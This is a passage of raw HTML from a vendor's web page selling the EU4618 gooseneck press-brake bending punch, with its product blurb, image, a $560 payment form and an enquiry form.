data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pressbraketools" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=300%2C38&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=800%2C100&amp;ssl=1" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-295fc9cb" data-id="295fc9cb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7adddf elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7adddf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink"><ul id="menu-1-7adddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1911"><a href="https://pressbrake.tools/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://pressbrake.tools/contact-us/" class="elementor-item">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3084"><a href="/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain" class="elementor-item">Catalogue</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3779"><a href="#" class="elementor-sub-item elementor-item-anchor">European Design</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3097"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" class="elementor-sub-item">EU3211</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3096"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3212/" class="elementor-sub-item">EU3212</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3095"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3213/" class="elementor-sub-item">EU3213</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3094"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3214/" class="elementor-sub-item">EU3214</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3093"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3215/" class="elementor-sub-item">EU3215</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3092"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3216/" class="elementor-sub-item">EU3216</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3091"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4412/" class="elementor-sub-item">EU4412</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3090"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4413/" class="elementor-sub-item">EU4413</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3089"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4515/" class="elementor-sub-item">EU4515</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3088"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4617/" class="elementor-sub-item">EU4617</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3087"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/" aria-current="page" class="elementor-sub-item elementor-item-active">EU4618</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3086"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4416/" class="elementor-sub-item">EU4416</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3780"><a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/?utm_source=Top_menu" class="elementor-sub-item">Special Toolings</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3099"><a href="https://pressbrake.tools/special-toolings/hing-maker/hinge-curl-maker-tools/" class="elementor-sub-item">Hinge Curl Maker Tools</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3098"><a href="https://pressbrake.tools/special-toolings/hm239/" class="elementor-sub-item">HM239</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3100"><a href="https://pressbrake.tools/slider/tfi-vee/" class="elementor-sub-item">TFI Vee</a></li></ul></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-7adddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1911"><a href="https://pressbrake.tools/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://pressbrake.tools/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3084"><a href="/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain" class="elementor-item" tabindex="-1">Catalogue</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3779"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">European Design</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3097"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" class="elementor-sub-item" tabindex="-1">EU3211</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3096"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3212/" class="elementor-sub-item" tabindex="-1">EU3212</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3095"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3213/" class="elementor-sub-item" tabindex="-1">EU3213</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3094"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3214/" class="elementor-sub-item" tabindex="-1">EU3214</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3093"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3215/" class="elementor-sub-item" tabindex="-1">EU3215</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3092"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3216/" class="elementor-sub-item" tabindex="-1">EU3216</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3091"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4412/" class="elementor-sub-item" tabindex="-1">EU4412</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3090"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4413/" class="elementor-sub-item" tabindex="-1">EU4413</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3089"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4515/" class="elementor-sub-item" tabindex="-1">EU4515</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3088"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4617/" class="elementor-sub-item" tabindex="-1">EU4617</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3087"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">EU4618</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3086"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4416/" class="elementor-sub-item" tabindex="-1">EU4416</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3780"><a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/?utm_source=Top_menu" class="elementor-sub-item" tabindex="-1">Special Toolings</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3099"><a href="https://pressbrake.tools/special-toolings/hing-maker/hinge-curl-maker-tools/" class="elementor-sub-item" tabindex="-1">Hinge Curl Maker Tools</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3098"><a href="https://pressbrake.tools/special-toolings/hm239/" class="elementor-sub-item" tabindex="-1">HM239</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3100"><a href="https://pressbrake.tools/slider/tfi-vee/" class="elementor-sub-item" tabindex="-1">TFI Vee</a></li></ul></li></ul></li></ul></nav></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="wp-post" data-elementor-id="2420" class="elementor elementor-2420" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-510edc95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510edc95" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66ccc9aa" data-id="66ccc9aa" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-33a2b58 elementor-widget elementor-widget-heading" data-id="33a2b58" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">EU4618 | Bending Punch Tool Desing</h1></div></div><div class="elementor-element elementor-element-5aef7da3 elementor-widget elementor-widget-text-editor" data-id="5aef7da3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> Take advantage of the EU4618 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material of the bend Please feel free to contact our sales.</div></div></div><div class="elementor-element elementor-element-378c4335 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378c4335" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Amada™</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Baykal™</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-check"></i> </span> <span class="elementor-icon-list-text">Accurl™</span></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46ef43dc" data-id="46ef43dc" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-10f5c85e elementor-invisible elementor-widget elementor-widget-image" data-id="10f5c85e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img decoding="async" width="971" height="1207" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=971%2C1207&amp;ssl=1" class="attachment-full size-full" alt="gooseneck , EU4618,darmstadt ,german , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?w=971&amp;ssl=1 971w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?resize=241%2C300&amp;ssl=1 241w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?resize=768%2C955&amp;ssl=1 768w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?resize=824%2C1024&amp;ssl=1 824w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="2602" data-permalink="https://pressbrake.tools/eu4618-2/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=971%2C1207&amp;ssl=1" data-orig-size="971,1207" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EU4618" data-image-description="" data-image-caption="&lt;p&gt;EU4618&lt;/p&gt;
" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=241%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=800%2C994&amp;ssl=1" /></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d28f0d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d28f0d4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a744c25" data-id="a744c25" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7eb2821 elementor-widget elementor-widget-shortcode" data-id="7eb2821" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="wpf_form_wrapper wpf_form_wrapper_3515"><form  data-wpf_form_id='3515' wpf_form_instance='wpf_form_instance_3515_1' class='wpf_form wpf_form_instance_3515_1 wpf_strip_default_style wpf_form_id_3515 wpf_label_top wpf_asterisk_none wpf_submit_button_pos_left wpf_default_form_styles' method='POST' action='https://pressbrake.tools' id='wpf_form_id_3515' > <input type="hidden" name="__wpf_form_id" value="3515"/> <input type="hidden" name="__wpf_current_url" value="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons/gooseneck-tooling/eu4618"> <input type="hidden" name="__wpf_current_page_id" value="2420"><div data-element_type="customer_name"
 class="wpf_form_group wpf_item_text"><div class="wpf_input_label"> <label  for='wpf_input_3515_customer_name' >Name</label></div><div class="wpf_input_content"> <input  data-required='yes' data-type='input' name='customer_name' placeholder='Your Name' value='' type='text' class='wpf_form_control' id='wpf_input_3515_customer_name' required='1'  /></div></div><div data-element_type="customer_email"
 class="wpf_form_group wpf_item_email"><div class="wpf_input_label"> <label  for='wpf_input_3515_customer_email' >Email Address</label></div><div class="wpf_input_content"> <input  data-required='yes' data-type='input' name='customer_email' placeholder='Email Address' value='' type='email' class='wpf_form_control wpf_customer_email' id='wpf_input_3515_customer_email' required='1'  /></div></div><div  data-element_type='payment_item' class='wpf_form_group wpf_item_payment_item' ><div class="wpf_input_label wpf_single_amount_label"> Buy this tools: <span
 class="wpf_single_amount">&#36;560</span></div></div> <input name=payment_item type="hidden" class="wpf_payment_item" data-price="56000" value="560" /><div data-element_type="item_quantity"
 class="wpf_form_group wpf_item_item_quantity"><div class="wpf_input_label"> <label  for='wpf_input_3515_item_quantity' >Tools Quantity</label></div><div class="wpf_input_content"> <input  data-required='yes' data-type='input' name='item_quantity' placeholder='Provide Quantity' value='1' type='number' min='1' max='' class='wpf_form_control wpf_item_qty' data-target_product='payment_item' id='wpf_input_3515_item_quantity' autocomplete='off' required='1'  /></div></div><div style="display:none !important; visibility: hidden !important;"  data-checkout_style='stripe_checkout' data-wpf_payment_method='stripe' class='wpf_stripe_card_element' data-verify_zip='yes' data-require_billing_info='no' data-require_shipping_info='no'  class="wpf_stripe_checkout"></div><div class="wpf_form_group wpf_form_submissions" style="margin-top: 20px;"> <button  id='stripe_form_submit_3515' class='wpf_submit_button elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons wpf_full_block_btn' > <span class="wpf_txt_normal">Pay <span class="wpf_calc_payment_total"></span></span> <span style="display: none;" class="wpf_txt_loading"> Please Wait… </span> </button><div class="wpf_loading_svg"> <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/><path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/></path></svg></div></div></form><div style="display: none" class="wpf_form_notices"></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13f6ff0b" data-id="13f6ff0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1665148e elementor-widget elementor-widget-heading" data-id="1665148e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Tell us What Tools you need, in form below</h2></div></div><div class="elementor-element elementor-element-7478e662 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7478e662" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Request on EU4618"> <input type="hidden" name="post_id" value="2420"/> <input type="hidden" name="form_id" value="7478e662"/> <input type="hidden" name="referer_title" value="EU4618" /> <input type="hidden" name="queried_id" value="2420"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100"><div class="elementor-field" id="form-field-field_1"><div class="elementor-g-recaptcha" data-sitekey="6Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required elementor-mark-required"> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required" aria-required="true"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-25 elementor-field-required elementor-mark-required"> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true"></div><div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_2 elementor-col-25 elementor-field-required elementor-mark-required"> <input type="number" name="form_fields[field_2]" id="form-field-field_2" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Tools Length" required="required" aria-required="true" min="20" max=""></div><div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-field_3 elementor-col-100"> <input size="1" type="hidden" name="form_fields[field_3]" id="form-field-field_3" class="elementor-field elementor-size-md  elementor-field-textual" value="EU4618"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span > <span class=" elementor-button-icon"> <i class="fa fa-send-o" aria-hidden="true"></i> </span> <span class="elementor-button-text">Send Enquiry</span> </span> </button></div></div></form></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7c3b661c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c3b661c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71c62ac1" data-id="71c62ac1" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7a9e3285 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a9e3285" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27b9fa57" data-id="27b9fa57" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-10af0d42 elementor-widget elementor-widget-spacer" data-id="10af0d42" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-2bfcb1f3 elementor-widget elementor-widget-heading" data-id="2bfcb1f3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title 